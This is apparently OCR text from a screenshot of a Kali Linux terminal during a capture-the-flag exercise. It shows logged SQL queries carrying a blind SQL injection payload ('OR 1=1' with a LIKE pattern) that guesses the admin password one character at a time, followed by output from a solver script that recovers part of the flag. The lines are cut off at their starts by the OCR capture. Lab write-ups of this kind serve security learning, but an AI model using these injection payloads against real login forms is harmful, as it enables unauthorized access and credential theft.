 ile Actions Edit View Help
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_(%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_)%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_*%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_ %")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_,%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_-%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_.%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_/%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_:%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_;%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_<%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_=%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_>%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
word LIKE "FLAG{admin_is_fun_?%")#'
ecuting SQL Query: SELECT * FROM users WHERE username = 'a\' AND password = 'OR 1=1 AND (username ="admin" AND pas
┌──(kali㉿kali)-[~/Desktop/CTF/smart-city-ctf]
└─$ python solver.py
[*] Starting password enumeration...
[*] Proxying requests through 127.0.0.1:8080
[*] Starting with known prefix: 'FLAG{admin_is_fu'
[*] Trying guess: 'FLAG{admin_is_fun'
[+] Found character: 'n'
[*] Trying guess: 'FLAG{admin_is_fun_'
[+] Found character: '_'
[*] Trying guess: 'FLAG{admin_is_fun_~'
[*] No more characters found or reached maximum password length.
[+] Password enumeration completed. Password: 'FLAG{admin_is_fun_'
┌──(kali㉿kali)-[~/Desktop/CTF/smart-city-ctf]
└─$